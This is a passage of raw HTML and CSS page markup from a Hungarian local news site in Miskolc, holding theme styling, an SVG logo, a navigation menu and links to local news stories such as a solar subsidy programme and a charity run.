url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 